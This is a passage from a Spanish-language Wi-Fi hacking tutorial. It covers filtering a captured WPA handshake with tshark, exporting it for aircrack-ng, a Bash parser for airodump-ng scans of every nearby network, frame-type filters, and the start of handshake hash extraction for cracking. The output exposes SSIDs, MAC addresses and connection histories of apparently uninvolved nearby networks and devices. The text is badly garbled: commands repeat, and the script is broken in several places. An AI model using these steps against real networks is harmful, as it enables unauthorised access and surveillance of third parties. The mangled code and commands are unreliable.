| 40    | 7.912448 XiaomiCo_b1:c5:53 → IntelCor_46:d1:38 EAPOL 189 Key (Message 3 of 4)                                           |
| 42    | 7.914483 IntelCor_46:d1:38 → XiaomiCo_b1:c5:53 EAPOL 133 Key (Message 4 of 4)                                           |
| 112   | 8.252481 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2292, FN=0, Flags=, BI=100, SSID=hacklab   |
| 113   | 8.259649 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2292, FN=0, Flags=, BI=100, SSID=hacklab   |
| 114   | 8.261696 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2292, FN=0, Flags=R, BI=100, SSID=hacklab  |
| 115   | 8.272449 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2292, FN=0, Flags=, BI=100, SSID=hacklab   |
|       |                                                                                                    |
|       |                                                                                                    |

Otra buena práctica y consejo es acostumbrarnos a hacer estas filtraciones indicando el BSSID de la red objetivo, así evitamos confusiones y estar filtrando paquetes que no corresponden Para este caso, como sabernos que la dirección MAC del AP es 20:34:fb:b1:c5:53 (lo podernos ver desde Pyrit), una buena práctica sería hacer lo siguiente:

[root@parrot]-[/home/s4vitar/Desktop/Red]

|     | :shark -r Captura-02.cap -Y "(wlan.fc.type_subtype==0x08    wlan.fc.type_subtype==0x05    eapol) && wlan.addr==20:34:fb:b1:c5:53" 2 | 2>/dev/null |
|-----|----------------------------------------------------------------------------------------------------|-------------|
| 1   | 0.000000 XiaomiCo_b1:c5:53 → Broadcast 802.11 239 Beacon frame, SN=1893, FN=0, Flags=, BI=100, SSID=hacklab                         |             |
| 3   | 0.374849 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2287, FN=0, Flags=, BI=100, SSID=hacklab               |             |
| 5   | 0.586817 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2288, FN=0, Flags=, BI=100, SSID=hacklab               |             |
| 6   | 0.590400 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2288, FN=0, Flags=, BI=100, SSID=hacklab               |             |
| 7   | 0.594497 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2288, FN=0, Flags=, BI=100, SSID=hacklab               |             |
| 8   | 0.596543 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2288, FN=0, Flags=R, BI=100, SSID=hacklab              |             |
| 9   | 0.600640 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2288, FN=0, Flags=, BI=100, SSID=hacklab               |             |
| 10  | 0.602688 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2288, FN=0, Flags=R, BI=100, SSID=hacklab              |             |
| 11  | 0.605759 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2288, FN=0, Flags=R, BI=100, SSID=hacklab              |             |
| 12  | 0.610367 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2288, FN=0, Flags=, BI=100, SSID=hacklab               |             |
| 13  | 4.188928 XiaomiCo_b1:c5:53 → IntelCor_46:d1:38 802.11 229 Probe Response, SN=1935, FN=0, Flags=, BI=100, SSID=hacklab               |             |
| 34  | 7.903744 XiaomiCo_b1:c5:53 → IntelCor_46:d1:38 EAPOL 133 Key (Message 1 of 4)                                                       |             |
| 36  | 7.907316 IntelCor_46:d1:38 → XiaomiCo_b1:c5:53 EAPOL 155 Key (Message 2 of 4)                                                       |             |
| 40  | 7.912448 XiaomiCo_b1:c5:53 → IntelCor_46:d1:38 EAPOL 189 Key (Message 3 of 4)                                                       |             |
| 42  | 7.914483 IntelCor_46:d1:38 $\rightarrow$ XiaomiCo_b1:c5:53 EAPOL 133 Key (Message 4 of 4)                                           |             |
| 112 | 8.252481 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2292, FN=0, Flags=, BI=100, SSID=hacklab               |             |
| 113 | 8.259649 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2292, FN=0, Flags=, BI=100, SSID=hacklab               |             |
| 114 | 8.261696 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2292, FN=0, Flags=R, BI=100, SSID=hacklab              |             |
| 115 | 8.272449 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2292, FN=0, Flags=, BI=100, SSID=hacklab               |             |
|     |                                                                                                    |             |

# Por último y para que no os asustéis, fijaros qué curioso:

No networks found, exiting.

Quitting aircrack-ng...

La suite de aircrack-ng, debería ser capaz de distinguirnos el punto de acceso y el Handshake capturado, hemos visto que Pyrit lo detecta sin problemas, ¿por qué aircrack no?, la respuesta es sencilla. A la hora de exportar la captura desde tshark, si queremos que aircrack nos lo interprete, debernos de especificar en el modo de exportar la captura desde tshark, el queremos que

 - [root@parrot]-[/home/s4vitar/Desktop/Red]
 - stshark -r Captura-02.cap A "(wlan.fc.type\_subtype==0x08 || wlan.fc.type\_subtype==0x08 || eapol) && wlan.addr==20:34:fb:b1:c5:53" -2 -w filteredCapture -F pcap 2>/dev/null

 - [root@parrot]-[/home/s4vitar/Desktop/Red]
 - wlan.fc.type\_subtype==0x08 || wlan.fc.type\_subtype==0x08 || eapol) && wlan.addr==20:34:fb:b1:c5:53" -2 -w filteredCapture -F pcap 2>/dev/null

 - [root@parrot]-[/home/s4vitar/Desktop/Red]
 - wlan.fc.type\_subtype==0x08 || eapol) && wlan.addr==20:34:fb:b1:c5:53" -2 -w filteredCapture -F pcap 2>/dev/null

 - gliarcrack-ng filteredCapture
 - wlan.fc.type\_subtype==0x08 || wlan.fc.type\_subtype==0x08 || eapol) && wlan.addr==20:34:fb:b1:c5:53" -2 -w filteredCapture -F pcap 2>/dev/null

 - gliarcrack-ng filteredCapture
 - wlan.fc.type\_subtype==0x08 || eapol) && wlan.addr==20:34:fb:b1:c5:53" -2 -w filteredCapture -F pcap 2>/dev/null

 - gliarcrack-ng filteredCapture
 walt...
 - wlan.fc.type\_subtype==0x08 || eapol) && wlan.addr==20:34:fb:b1:c5:53" -2 -w filteredCapture -F pcap 2>/dev/null

 - gliarcrack-ng filteredCapture wait...
 - wlan.fc.type\_subtype==0x08 || eapol) && wlan.addr==20:34:fb:b1:c5:53" -2 -w filteredCapture -F pcap 2>/dev/null

 - gliarcrack-ng filteredCapture wait...
 - wlan.fc.type\_subtype==0x08 || eapol) && wlan.addr==20:34:fb:b1:c5:53" -2 -w filteredCapture -F pcap 2/dev/null

 - gliarcrack-ng filteredCapture wait...
 - wlan.fc.type\_subtype==0x08 || eapol) && wlan.addr==20:34:fb:b1:c5:53" -2 -w filteredCapture -F pcap 2/dev/null

 - gliarcrack-ng filteredCapture wait...
 - wl

1 potential targets

Destacar que he hecho uso del parámetro '-R en vez del 'Y porque estoy haciendo uso del parámetro '2', con el objetivo de hacer un doble pase durante la fase de análisis. Esta opción es incluso mejor, dado que se recopilan las anotaciones. El uso del parámetro 'R requiere de forma obligatoria que añadamos el parámetro '2'.

Os dejo por aquí una pequeña aclaratoria de la utilidad de estos parámetros: Interés

#### Parseador para redes del entorno

Hasta ahora hemos estado parseando redes específicas, pero, ¿no te has parado a pensar en que también podríamos hacer esto?

airodump-ng wlan0mon -w Captura

Es decir, capturar todo el tráfico de todas las redes disponibles en el entorno en un fichero. ¿Por qué ibamos a querer hacer esto?, bueno, desde **airodump-ng**, en el momento de escanear las redes del entorno, lo vemos todo claro, bien representado, sin embargo, una vez las evidencias son exportadas al fichero especificado, ya la manera de representar los datos no son los mismos.

Por ello, os comparto el siguiente script en Bash:

#!/bin/bash

if [[ "\$1" && -f "\$1" ]]; then FILE="\$1"

else

echo -e '\nEspecifica el fichero .csv a analizar\n';

```
if [ "$(echo $?)" == "0" ]; then
    echo -e "\n\033[1mNúmero total de puntos de acceso: \033[0;31m`grep -E '([A-Za-z0-9._: @\(\)\\=\[\{\}\"%;-]+,){14}' $FILE | wc -1`\e[0m"
    echo -e "\033[imNùmero total de estaciones: \033[0;31m]grep -E '([A-Za-20-9._: @\(\)\\=[\(\)\%;-]+,\)(5) [[A-Z0-9:]{[17}})[(not associated)' $FILE | wc -1`\e[0m"
    echo -e "\033[1mNúmero total de estaciones no asociadas: \033[0;31m`grep -E '(not associated)' $FILE | wc -l`\e[0m"
    echo -e "\n\033[0;36m\033[1mPuntos de acceso disponibles:\e[0m\n"
    while read -r line ; do
        if [ "`echo "$line" | cut -d ',' -f 14`" != " " ]; then
            echo -e "\033[1m"`echo -e "$line" | cut -d ',' -f 14` "\e[0m"
        else
            echo -e " \e[3mNo es posible obtener el nombre de la red (ESSID)\e[0m"
        fi
        fullMAC=`echo "$line" | cut -d ',' -f 1`
        echo -e "\tDirección MAC: $fullMAC"
        MAC=`echo "$fullMAC" | sed 's/ //g' | sed 's/-//g' | sed 's/://g' | cut -c1-6`
        result="$(grep -i -A 1 ^$MAC ./oui.txt)";
        if [ "$result" ]; then
            echo -e "\tVendor: `echo "$result" | cut -f 3`"
        else
            echo -e "\tVendor: \e[3mInformación no encontrada en la base de datos\e[0m"
        fi
        is5ghz=`echo "$line" | cut -d ',' -f 4 | grep -i -E '36|40|44|48|52|56|60|64|100|104|108|112|116|120|124|128|132|136|140'
        if [ "$is5ghz" ]; then
            echo -e "\t\033[0;31mOpera en 5 GHz!\e[0m"
        fi
        printonce="\tEstaciones:"
        while read -r line2 ; do
            clientsMAC=`echo $line2 | grep -E "$fullMAC"
            if [ "$clientsMAC" ]; the
               if [ "$printonce" ]; then
                    echo -e $printonce
                    printonce=''
                echo -e "\t\t\033[0;32m"`echo $clientsMAC | cut -d ',' -f 1` "\e[0m"
MAC2=`echo "$clientsMAC" | sed 's/ //g' | sed 's/-//g' | sed 's/://g' | cut -c1-6`
                result2="$(grep -i -A 1 ^$MAC2 ./oui.txt)";
                if [ "$result2" ]; then
                     echo -e "\t\t\tVendor: `echo "$result2" | cut -f 3`"
                    ismobile=`echo $result2 | grep -i -E 'Olivetti|Sony|Mobile|Apple|Samsung|HUAWEI|Motorola|TCT|LG|Ragentek|Lenovo|Shenzhen|Intel|Xiaomi|zte'
                    warning=`echo $result2 | grep -i -E 'ALFA|Intel'`
                    if [ "$ismobile" ]: ther
                        echo -e "\t\t\033[0;33mEs probable que se trate de un dispositivo móvil\e[0m"
                    fi
                    if [ "$warning" ]; then
                        echo -e "\t\t\t\033[0;31;5;7mEl dispositivo soporta el modo monitor\e[0m*
                    fi
                else
                    echo -e "\t\t\tVendor: \e[3mInformación no encontrada en la base de datos\e[0m"
                fi
                probed=`echo $line2 | cut -d ',' -f 7`
                if [ "`echo $probed | grep -E [A-Za-z0-9_\\-]+`" ]; then
                     echo -e "\t\t\tRedes a las que el dispositivo ha estado asociado: $probed"
                fi
            fi
        done < <(grep -E '([A-Za-z0-9._: @\(\)\\=\[\{\}\"%;-]+,){5} ([A-Z0-9:]{17})|(not associated)' $FILE)
    done < <(grep -E '([A-Za-z0-9._: @\(\)\\=\[\{\}\"%;-]+,){14}' $FILE)</pre>
    echo -e "\n\033[0;36m\033[1mEstaciones no asociadas:\e[0m\n"
    while read -r line2 ; do
        clientsMAC=`echo $line2 | cut -d ',' -f 1`
        echo -e "\033[0;31m" `echo $clientsMAC | cut -d ',' -f 1` "\e[0m"
        MAC2=`echo "$clientsMAC" | sed 's/ //g' | sed 's/-//g' | sed 's/://g' | cut -c1-6`
        result2="$(grep -i -A 1 ^$MAC2 ./oui.txt)";
        if [ "$result2" ]; then
            echo -e "\tVendor: `echo "$result2" | cut -f 3`"
            ismobile=`echo $result2 | grep -i -E 'Olivetti|Sony|Mobile|Apple|Samsung|HUAWEI|Motorola|TCT|LG|Ragentek|Lenovo|Shenzhen|Intel|Xiaomi|zte'
            warning=`echo $result2 | grep -i -E 'ALFA|Intel'
            if [ "$ismobile" ]; then
               echo -e "\t\033[0;33mEs probable que se trate de un dispositivo móvil\e[0m'
            fi
            if [ "$warning" ]; then
                echo -e "\t\033[0;31;5;7mEl dispositivo soporta el modo monitor\e[0m"
```

fi test -f oui.txt 2>/dev/null

ecno ˈuso:ˈ; echo -e "\t./parser.sh Captura-01.csv\n"; exit

```
fi
         else
             echo -e "\tVendor: \e[3mInformación no encontrada en la base de datos\e[0m'
         fi
         probed=`echo $line2 | cut -d ',' -f 7`
         if [ "`echo $probed | grep -E [A-Za-z0-9_\\-]+`" ]; then
             echo -e "\tRedes a las que el dispositivo ha estado asociado: $probed"
         fi
    done < <(grep -E '(not associated)' $FILE)</pre>
 else
     echo -e "\n[!] Archivo oui.txt no encontrado, descárgalo desde aquí: http://standards-oui.ieee.org/oui/oui.txt\n"
 fi
Aprovechando el fichero '.csv' generado automáticamente tras correr airodump sobre la red objetivo, podemos hacer uso de este parseador para representar toda la información de los datos capturados
Correr el script es bastante sencillo:
  [X]-[root@parrot]-[/home/s4vitar/Desktop]
     - #./file.sh
 Especifica el fichero .csv a analizar
 Uso:
    ./parser.sh Captura-01.csv
 [root@parrot]-[/home/s4vitar/Desktop]
   --- #./file.sh captura-01.csv
 [!] Archivo oui.txt no encontrado, descárgalo desde aquí: http://standards-oui.ieee.org/oui/oui.txt
Como vemos, la primera vez que lo corremos, en caso de no contar con el fichero 'oui.txt', se genera un pequeño aviso para avisar de que necesitamos descargarlo para correr el script, pues en caso contrario los datos no serán bien representados.
Por tanto

    wget http://standards-oui.ieee.org/oui/oui.txt

Una vez hecho, ya podemos ejecutar el script, obteniendo los siguientes resultados:
 - #./file.sh captura-01.csv
 Número total de puntos de acceso: 43
 Número total de estaciones: 5
 Número total de estaciones no asociadas: 5
 Puntos de acceso disponibles:
  Invitados
    Dirección MAC: 4C:96:14:2C:42:82
     Vendor: Juniper Networks
  MiFibra-CECC
    Dirección MAC: 44:FE:3B:FE:CE:CE
     Vendor: Arcadyan Corporation
  WIFI EXT
    Vendor: Juniper Networks
  MOVISTAR A908
    Dirección MAC: FC:B4:E6:99:A9:09
     Vendor: ASKEY COMPUTER CORP
  No es posible obtener el nombre de la red (ESSID)
    Dirección MAC: 00:9A:CD:E7:C0:24
     Vendor: HUAWEI TECHNOLOGIES CO.,LTD
  MiFibra-91BD
    Dirección MAC: 70:4F:57:9F:9A:8B
     Vendor: TP-LINK TECHNOLOGIES CO.,LTD.
  Interno
    Dirección MAC: 4C:96:14:2C:42:80
     Vendor: Juniper Networks
  MOVISTAR 171B
    Dirección MAC: 78:29:ED:9D:17:10
     Vendor: ASKEY COMPUTER CORP
  JAZZTEL 1301.
    Dirección MAC: 00:B6:B7:36:06:0C
     Vendor: Información no encontrada en la base de datos
  WIFI EXT2
    Dirección MAC: 44:48:C1:F1:97:03
     Vendor: Hewlett Packard Enterprise
  Interno
    Dirección MAC: 4C:96:14:2C:47:40
     Vendor: Juniper Networks
    Estaciones:
          4C:96:14:2C:47:40
             Vendor: Juniper Networks
             Redes a las que el dispositivo ha estado asociado: MAPFRE
  iMovil
    Dirección MAC: 4C:96:14:27:B9:84
     Vendor: Juniper Networks
  MOVISTAR 9F71
    Dirección MAC: 94:91:7F:0E:9E:72
     Vendor: ASKEY COMPUTER CORP
  MiFibra-7BB4
    Dirección MAC: 94:6A:B0:60:7B:B6
     Vendor: Arcadyan Corporation
  MOVISTAR D8C1
    Dirección MAC: 1C:B0:44:50:D8:C2
     Vendor: ASKEY COMPUTER CORP
  MiFibra-226A
    Dirección MAC: 94:6A:B0:9B:22:6C
     Vendor: Arcadyan Corporation
  MOVISTAR 4DE8
    Dirección MAC: 78:29:ED:22:4D:E9
```

Vendor: ASKEY COMPUTER CORP

Dirección MAC: 4C:96:14:27:B9:80

Interno

Vendor: Juniper Networks WIFI\_EXT Dirección MAC: 4C:96:14:27:B9:86 Vendor: Juniper Networks Invitados Dirección MAC: A8:D0:E5:C1:C9:42 Vendor: Juniper Networks iMovil Dirección MAC: A8:D0:E5:C1:C9:44 Vendor: Juniper Networks Invitados Dirección MAC: 4C:96:14:27:B9:82 Vendor: Juniper Networks WIFI\_EXT Dirección MAC: 4C:96:14:2C:47:46 Vendor: Juniper Networks Interno Dirección MAC: A8:D0:E5:C1:C9:40 Vendor: Juniper Networks vodafone18AC Dirección MAC: 24:DF:6A:10:18:B4 Vendor: HUAWEI TECHNOLOGIES CO., LTD MOVISTAR\_3126 Dirección MAC: CC:D4:A1:0C:31:28 Vendor: MitraStar Technology Corp. WIFI\_EXT Dirección MAC: A8:D0:E5:C1:C9:46 Vendor: Juniper Networks Orange-A238 Dirección MAC: 50:7E:5D:2F:A2:3A Vendor: Arcadyan Technology Corporation MOVISTAR\_1083 Dirección MAC: F8:8E:85:43:10:84 Vendor: Comtrend Corporation MIWIFI\_2G\_2Xhs Dirección MAC: E4:CA:12:96:21:FE Vendor: zte corporation Interno2 Dirección MAC: 44:48:C1:E1:96:A0 Vendor: Hewlett Packard Enterprise WLAN\_4A4C Dirección MAC: 00:1A:2B:AC:0B:CF Vendor: Ayecom Technology Co., Ltd. iMovil2 Dirección MAC: 44:48:C1:F1:96:A4 Vendor: Hewlett Packard Enterprise MOVISTAR\_2F95 Dirección MAC: E8:D1:1B:21:2F:96 Vendor: ASKEY COMPUTER CORP MOVISTAR\_5A18 Dirección MAC: A4:2B:B0:FB:90:D1 Vendor: TP-LINK TECHNOLOGIES CO., LTD. WIFI\_EXT2 Dirección MAC: 44:48:C1:F1:96:A3 Vendor: Hewlett Packard Enterprise No es posible obtener el nombre de la red (ESSID) Dirección MAC: 44:48:C1:F1:96:A1 Vendor: Hewlett Packard Enterprise VILLACRISIS Dirección MAC: 84:16:F9:5B:45:B8 Vendor: TP-LINK TECHNOLOGIES CO., LTD. No es posible obtener el nombre de la red (ESSID) Dirección MAC: 44:48:C1:F1:96:A2 Vendor: Hewlett Packard Enterprise MOVISTAR\_4C30 Dirección MAC: E2:41:36:08:4C:30 Vendor: Información no encontrada en la base de datos TP-LINK\_79D4 Dirección MAC: D4:6E:0E:F8:79:D4 Vendor: TP-LINK TECHNOLOGIES CO., LTD. MOVISTAR\_1677 Dirección MAC: 1C:B0:44:D4:16:78 Vendor: ASKEY COMPUTER CORP No es posible obtener el nombre de la red (ESSID) Dirección MAC: 4C:1B:86:02:54:EA Vendor: Arcadvan Corporation Estaciones no asociadas: 34:12:F9:77:49:5E Vendor: HUAWEI TECHNOLOGIES CO.,LTD Es probable que se trate de un dispositivo móvil Redes a las que el dispositivo ha estado asociado: BUY&RECICLE 00:24:2B:BC:4E:57 Vendor: Hon Hai Precision Ind. Co.,Ltd. Redes a las que el dispositivo ha estado asociado: MAPFRE 10:44:00:9C:76:66 Vendor: HUAWEI TECHNOLOGIES CO., LTD Es probable que se trate de un dispositivo móvil 4C:96:14:2C:47:40 Vendor: Juniper Networks Redes a las que el dispositivo ha estado asociado: MAPFRE

Redes a las que el dispositivo ha estado asociado: MAPFR AC:D1:88:17:91:C0 Vendor: Hon Hai Precision Ind. Co.,Ltd.

¡Qué belleza!, de bastante utilidad incluso para visualizar los paquetes Probe Request, contemplando las redes a las que el cliente ha estado conectado en el pasado, pudiendo así posteriormente efectuar un ataque de tipo Evil Twin, que veremos más adelante

# Análisis de paquetes de red con tshark

Hasta ahora hemos estado viendo diversos modos de filtro con tshark pero sin dedicar una sección específica para los modos de filtro. A continuación, vamos a ver distintos modos de filtrado, de utilidad para el análisis de paquetes y capturas:

Paquetes Probe Request

| [_[root@parrot]-[/home/s4vitar/Desktop/Red]<br>└── #tshark -i wlan0mon -Y "wlan.fc.tupe subtyne==4" 2>/dev/nul]  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
|                                                                                                    |  |  |  |  |  |  |  |  |
| 175 22.140053472 JuniperN_2c:47:40 → Broadcast 802.11 178 Probe Request, SN=2376, FN=0, Flags=,C, SSID=WLAN_C311 |  |  |  |  |  |  |  |  |
| 185 26.153075819 Apple_ed:e2:63 → Broadcast 802.11 214 Probe Request, SN=1959, FN=0, Flags=C, SSID=Wlan1         |  |  |  |  |  |  |  |  |
| 186 26.234864238 Apple_ed:e2:63 → Broadcast 802.11 214 Probe Request, SN=1963, FN=0, Flags=C, SSID=Wlan1         |  |  |  |  |  |  |  |  |
| 187 26.245021241 Apple_ed:e2:63 → Broadcast 802.11 214 Probe Request, SN=1964, FN=0, Flags=C, SSID=Wlan1         |  |  |  |  |  |  |  |  |
| 188 26 257907684 Apple ed:e2:63 → Broadcast 802 11 214 Probe Request SN=1965 EN=0 Flags= C SSID=Wlap1            |  |  |  |  |  |  |  |  |

189 26.268055504 Apple\_ed:e2:63 → Broadcast 802.11 214 Probe Request, SN=1966, FN=0, Flags=......C, SSID=Wlan1

# Paquetes Probe Response

#tshark -r Captura-01.cap -Y "wlan.fc.type\_subtype==5" 2>/dev/null

- 2 1.617473 XiaomiCo\_b1:c5:53 → 32:7d:a9:4f:21:99 802.11 229 Probe Response, SN=1872, FN=0, Flags=....., BI=100, SSID=hacklab
- 1.628735 XiaomiCo\_b1:c5:53 + 32:7d:a9:4f:21:99 802.11 229 Probe Response, SN=1874, FN=0, Flags=......, BI=100, SSID=hacklab
   3.698368 XiaomiCo\_b1:c5:53 + IntelCor\_46:d1:38 802.11 210 Probe Response, SN=2340, FN=0, Flags=....., BI=100, SSID=hacklab
- 12 3.701951 XiaomiCo\_b1:c5:53 → IntelCor\_46:d1:38 802.11 210 Probe Response, SN=2341, FN=0, Flags=....., BI=100, SSID=hacklab 14 3.756735 XiaomiCo\_b1:c5:53 → IntelCor\_46:d1:38 802.11 210 Probe Response, SN=2342, FN=0, Flags=....., BI=100, SSID=hacklab
- 16 3.759295 XiaomiCo\_b1:c5:53 → IntelCor\_46:d1:38 802.11 210 Probe Response, SN=2343, FN=0, Flags=....., BI=100, SSID=hacklab

# Paquetes Association Request

[root@parrot]-[/home/s4vitar/Desktop/Red]

#tshark -r Captura-01.cap -Y "wlan.fc.type\_subtype==0" 2>/dev/null 22 5.041479 IntelCor\_46:d1:38 → XiaomiCo\_b1:c5:53 802.11 122 Association Request, SN=227, FN=0, Flags=....., SSID=hacklab

#### Paquetes Association Response

[root@parrot]-[/home/s4vitar/Desktop/Red]

- #tshark -r Captura-01.cap -Y "wlan.fc.type subtype==1" 2>/dev/null

24 5.049663 XiaomiCo\_b1:c5:53 → IntelCor\_46:d1:38 802.11 127 Association Response, SN=2346, FN=0, Flags=......

#### Paquetes Beacon

[root@parrot]-[/home/s4vitar/Desktop/Red] - #tshark -r Captura-01.cap -Y "wlan.fc.type\_subtype==8" 2>/dev/null

1 0.000000 XiaomiCo\_b1:c5:53 → Broadcast 802.11 239 Beacon frame, SN=1855, FN=0, Flags=....., BI=100, SSID=hacklab

# Paguete Authentication

[root@parrot]-[/home/s4vitar/Desktop/Red]

- #tshark -r Captura-01.cap -Y "wlan.fc.type\_subtype==11" 2>/dev/null

- 18 5.033280 IntelCor\_46:d1:38 → XiaomiCo\_b1:c5:53 802.11 30 Authentication, SN=226, FN=0, Flags=.....
- 20 5.035840 XiaomiCo\_b1:c5:53 → IntelCor\_46:d1:38 802.11 30 Authentication, SN=2344, FN=0, Flags=.....

## · Paquetes Deauthentication

[root@parrot]-[/home/s4vitar/Desktop/Red]

| #tshark -i wlan0mon -Y "wlan.fc.type_subtype==12" 2>/dev/null |          |                               |        |    |                   |       |       |        |  |  |
|---------------------------------------------------------------|----------|-------------------------------|--------|----|-------------------|-------|-------|--------|--|--|
| 200 39.9                                                      | 94017471 | AskeyCom_d4:16:78 → Broadcast | 802.11 | 38 | Deauthentication, | SN=0, | FN=0, | Flags= |  |  |
| 201 39.9                                                      | 94777432 | AskeyCom_d4:16:78 → Broadcast | 802.11 | 39 | Deauthentication, | SN=0, | FN=0, | Flags= |  |  |
| 202 39.9                                                      | 96199413 | Broadcast → AskeyCom_d4:16:78 | 802.11 | 38 | Deauthentication, | SN=1, | FN=0, | Flags= |  |  |
| 203 39.9                                                      | 96798243 | Broadcast → AskeyCom_d4:16:78 | 802.11 | 39 | Deauthentication, | SN=1, | FN=0, | Flags= |  |  |
| 205 39.9                                                      | 99554640 | AskeyCom_d4:16:78 → Broadcast | 802.11 | 38 | Deauthentication, | SN=2, | FN=0, | Flags= |  |  |
| 206 40.0                                                      | 00174666 | AskeyCom_d4:16:78 → Broadcast | 802.11 | 39 | Deauthentication, | SN=2, | FN=0, | Flags= |  |  |

# Paquetes Dissasociation

tshark -i wlan0mon -Y "wlan.fc.type\_subtype==10" 2>/dev/null # Para este caso no pude pillar ninguno jeje

# • Paquetes Clear To Send (CTS)

["X]-[root@parrot]-[/home/s4vitar/Desktop/Red]

| #USHAFK -1 WIANOMON -Y | wian.tc.type_subtype==2 | 28 Z>/dev/null      |             |                   |            |
|------------------------|-------------------------|---------------------|-------------|-------------------|------------|
| 183 11.333769733       | → XiaomiCo_b1:c5:53     | (20:34:fb:b1:c5:53) | (RA) 802.11 | 1 70 Clear-to-ser | d, Flags=C |
| 186 11.334796342       | → XiaomiCo_b1:c5:53     | (20:34:fb:b1:c5:53) | (RA) 802.11 | 1 70 Clear-to-ser | d, Flags=C |
| 189 11.336432358       | → XiaomiCo_b1:c5:53     | (20:34:fb:b1:c5:53) | (RA) 802.11 | 1 70 Clear-to-ser | d, Flags=C |
| 192 11.339134653       | → XiaomiCo_b1:c5:53     | (20:34:fb:b1:c5:53) | (RA) 802.11 | 1 70 Clear-to-ser | d, Flags=C |
| 196 11.352502740       | → XiaomiCo_b1:c5:53     | (20:34:fb:b1:c5:53) | (RA) 802.11 | 1 70 Clear-to-ser | d, Flags=C |
| 199 11.357122880       | → XiaomiCo_b1:c5:53     | (20:34:fb:b1:c5:53) | (RA) 802.11 | 1 70 Clear-to-ser | d, Flags=C |
| 204 11.362841524       | → XiaomiCo_b1:c5:53     | (20:34:fb:b1:c5:53) | (RA) 802.11 | 1 70 Clear-to-ser | d, Flags=C |
| 222 11.418923972       | → AskeyCom_d4:16:78     | (1c:b0:44:d4:16:78) | (RA) 802.11 | 1 70 Clear-to-ser | d, Flags=C |
| 224 11.419977797       | → AskeyCom_d4:16:78     | (1c:b0:44:d4:16:78) | (RA) 802.11 | 1 70 Clear-to-ser | d, Flags=C |
| 226 11.427114234       | → AskeyCom_d4:16:78     | (1c:b0:44:d4:16:78) | (RA) 802.11 | 1 70 Clear-to-ser | d, Flags=C |
| 230 11.427645439       | → AskeyCom_d4:16:78     | (1c:b0:44:d4:16:78) | (RA) 802.11 | 1 70 Clear-to-ser | d, Flags=C |
| 235 11.430118052       | → XiaomiCo_b1:c5:53     | (20:34:fb:b1:c5:53) | (RA) 802.11 | 1 70 Clear-to-ser | d, Flags=C |
| 240 11.434558344       | → XiaomiCo_b1:c5:53     | (20:34:fb:b1:c5:53) | (RA) 802.11 | 1 70 Clear-to-ser | d, Flags=C |
| 243 11.435567660       | → XiaomiCo_b1:c5:53     | (20:34:fb:b1:c5:53) | (RA) 802.11 | 1 70 Clear-to-ser | d, Flags=C |
| 246 11.441881524       | → XiaomiCo_b1:c5:53     | (20:34:fb:b1:c5:53) | (RA) 802.11 | 1 70 Clear-to-ser | d, Flags=C |
|                        |                         |                     |             |                   |            |

#### Paquetes ACK

[root@parrot]-[/home/s4vitar/Desktop/Red]

| _ | - | #tshark | -i | wlan0mon | -Y | "wlan.fc.type | _subtype==29" | 2>/dev/null |
|---|---|---------|----|----------|----|---------------|---------------|-------------|

| 44 2.532918866  | → XiaomiCo_d0:51:c5 (a4:50:46:d0:51:c5) (RA) 802.11 70 Acknowledgement, Flags=C |
|-----------------|---------------------------------------------------------------------------------|
| 213 4.870822127 | → 72:4f:56:d5:f4:21 (72:4f:56:d5:f4:21) (RA) 802.11 70 Acknowledgement, Flags=C |
| 214 4.872287210 | → 72:4f:56:27:f7:f5 (72:4f:56:27:f7:f5) (RA) 802.11 70 Acknowledgement, Flags=C |
| 215 4.873060680 | → 72:4f:56:d5:f4:21 (72:4f:56:d5:f4:21) (RA) 802.11 70 Acknowledgement, Flags=C |
| 231 5.792287268 | → Pegatron_5b:42:f6 (38:60:77:5b:42:f6) (RA) 802.11 70 Acknowledgement, Flags=C |
| 252 6.105136504 | → Apple_24:f9:60 (70:14:a6:24:f9:60) (RA) 802.11 70 Acknowledgement, Flags=C    |
| 254 6.109740279 | → HewlettP_f1:96:a3 (44:48:c1:f1:96:a3) (RA) 802.11 70 Acknowledgement, Flags=C |
| 268 6.137270470 | → Apple_24:f9:60 (70:14:a6:24:f9:60) (RA) 802.11 70 Acknowledgement, Flags=C    |
| 279 6.161518783 | → Apple_24:f9:60 (70:14:a6:24:f9:60) (RA) 802.11 70 Acknowledgement, Flags=C    |
| 281 6.165512928 | → Apple_24:f9:60 (70:14:a6:24:f9:60) (RA) 802.11 70 Acknowledgement, Flags=C    |

# Extracción del Hash en el Handshake

Aunque no es necesario, por si gueremos saber con qué estamos trabajando, es posible extraer el Hash correspondiente a la captura donde se encuentra nuestro Handshake

Qué mejor que ver nuestro Handshake repre ntado en formato Hash, tanto que hemos hablado de él como para no prestarle un poco más de atención. Actualn ente, aircrack-ng cuenta con el parámetro '-J', de utilidad para generar un archivo de '.hccap'

¿Por qué queremos generar un archivo HCCAP?, porque luego a través de la herramienta hccap2john podemos transformar ese archivo a un hash, igual que como haríamos como ssh2john u otra utilidad semejante.

Por tanto, aquí una demostración:

